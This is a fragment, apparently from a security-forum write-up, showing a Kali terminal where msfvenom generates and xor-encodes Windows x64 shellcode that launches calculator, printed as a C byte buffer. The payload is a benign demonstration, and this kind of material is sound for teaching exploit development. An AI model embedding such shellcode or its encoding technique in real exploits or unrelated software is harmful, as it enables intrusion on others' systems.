 root@kali:~# msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 311 (iteration=0)
x64/xor chosen with final size 311
Payload size: 311 bytes
Final size of c file: 1331 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xde\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x7c\xdf\x2e\x1a\x55\x7d\x5e\xa0\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x80\x97\xad\xfe\xa5\x95"
"\x9e\xa0\x7c\xdf\x6f\x4b\x14\x2d\x0c\xf1\x2a\x97\x1f\xc8\x30"
"\x35\xd5\xf2\x1c\x97\xa5\x48\x4d\x35\xd5\xf2\x5c\x97\xa5\x68"
"\x05\x35\x51\x17\x36\x95\x63\x2b\x9c\x35\x6f\x60\xd0\xe3\x4f"
"\x66\x57\x51\x7e\xe1\xbd\x16\x23\x5b\x54\xbc\xbc\x4d\x2e\x9e"
"\x7f\x52\xde\x2f\x7e\x2b\x3e\xe3\x66\x1b\x85\xf6\xde\x28\x7c"
"\xdf\x2e\x52\xd0\xbd\x2a\xc7\x34\xde\xfe\x4a\xde\x35\x46\xe4"
"\xf7\x9f\x0e\x53\x54\xad\xbd\xf6\x34\x20\xe7\x5b\xde\x49\xd6"
"\xe8\x7d\x09\x63\x2b\x9c\x35\x6f\x60\xd0\x9e\xef\xd3\x58\x3c"
"\x5f\x61\x44\x3f\x5b\xeb\x19\x7e\x12\x84\x74\x9a\x17\xcb\x20"
"\xa5\x06\xe4\xf7\x9f\x0a\x53\x54\xad\x38\xe1\xf7\xd3\x66\x5e"
"\xde\x3d\x42\xe9\x7d\x0f\x6f\x91\x51\xf5\x16\xa1\xac\x9e\x76"
"\x5b\x0d\x23\x07\xfa\x3d\x87\x6f\x43\x14\x27\x16\x23\x90\xff"
"\x6f\x48\xaa\x9d\x06\xe1\x25\x85\x66\x91\x47\x94\x09\x5f\x83"
"\x20\x73\x52\xef\x7c\x5e\xa0\x7c\xdf\x2e\x1a\x55\x35\xd3\x2d"
"\x7d\xde\x2e\x1a\x14\xc7\x6f\x2b\x13\x58\xd1\xcf\xee\x9d\x43"
"\x8a\x76\x9e\x94\xbc\xc0\xc0\xc3\x5f\xa9\x97\xad\xde\x7d\x41"
"\x58\xdc\x76\x5f\xd5\xfa\x20\x78\xe5\xe7\x6f\xad\x41\x70\x55"
"\x24\x1f\x29\xa6\x20\xfb\x79\x34\x11\x3d\xa0";
root@kali:~#
先知社区